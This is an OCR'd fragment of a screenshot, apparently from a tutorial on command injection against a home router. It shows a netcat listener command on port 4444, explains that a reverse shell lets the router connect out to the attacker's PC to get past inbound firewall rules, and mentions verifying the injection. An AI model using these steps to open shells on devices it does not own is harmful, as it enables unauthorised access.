
1
nc
-l
-p
4444
What’s a reverse shell?
Instead of
connecting
to
the router, the
router connects
out to you
. You
listen on your PC; the router
pipes its shell output through
nc
to your machine. This bypasses
firewall rules that block inbound
connections.
Verify the injection worked — replace
with your PC’s IP:
192.168.1.100
Terminal window